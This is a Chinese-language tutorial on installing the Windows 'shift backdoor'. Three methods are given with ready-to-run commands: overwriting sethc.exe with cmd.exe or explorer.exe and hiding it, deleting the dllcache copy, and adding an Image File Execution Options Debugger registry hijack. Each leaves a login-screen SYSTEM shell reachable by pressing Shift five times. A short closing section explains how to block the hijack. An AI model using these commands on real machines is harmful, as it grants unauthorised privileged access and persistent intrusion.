一、如何制作shift后门

方法1

在cmd窗口,敲打命令如下:

copy c:\windows\explorer.exe c:\windows\system32\sethc.exe

copy c:\windows\system32\sethc.exe c:\windows\system32\dllcache\sethc.exe

attrib c:\windows\system32\sethc.exe +h

attrib c:\windows\system32\dllcache\sethc.exe +h

用copy命令将explorer.exe复制为setch.exe,这样在登陆界面下连续按5次shift就可以调出程序管理系统了,就获取了系统权限。

(也可以将explorer.exe 改为cmd.exe,这样子这样在登陆界面下连续按5次shift就可以调出cmd命令了,就获取了shell权限。)

方法2

将 C:\WINDOWS\system32\dllcache\sethc.exe删除,这个文件夹中放着缓存,如果不删除就会自动变回去

找到 C:\WINDOWS\system32\cmd.exe 将其复制并将名称更改为 sethc.exe,放回文件夹中



方法3

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

命令说明:reg add 是向注册表添加记录,后面跟的是注册表的位置,这里需要注意的是 HKLM 实际上是 HKEY_LOCAL_MACHINE 的缩写。Image File Execution Option 这个目录就是用来设置镜像劫持的,要被劫持的就是命令中的 sethc 粘滞键程序,随后通过 / v 来指定键名,这个键名 debugger 是固定的,然后通过 / t 来指定类型,即 REG_SZ 字符串类型,最后通过 / d 来指定键的值,即被恶意替换的程序,也就是我们的 cmd

修复方法

1,运行“regedit”打开注册表

2,切换该位置HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution

如果该目录下不存在sethc.exe项:

对着Image File Execution 右键 新建项 里面输入sethc.exe

对着新创建的sethc.exe右健,新建,字符串值,Debugger

双击新建的Debugger,在数值数据中填入afafagagag一些你胡乱打的数值

置完后最好设置下权限,Everyone 禁止 删除 禁止 设置项值

如果目录下存在sethc.exe项:

打开sethc.exe项 右面双击 Debugger 里面的内容改成afagagagag之类的(乱打就行),这样就免疫并且清除了 shift后门.